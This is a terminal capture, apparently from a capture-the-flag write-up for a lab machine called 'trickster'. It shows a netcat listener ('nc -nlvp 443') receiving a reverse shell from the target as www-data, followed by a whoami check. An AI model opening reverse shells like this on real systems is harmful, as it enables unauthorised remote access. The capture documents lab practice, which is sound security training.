 ❯ sudo nc -nlvp 443
[sudo] password for a4ng:
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.34] 41710
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 03:36:44 up  4:11,  0 users,  load average: 0.12, 0.22, 0.34
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$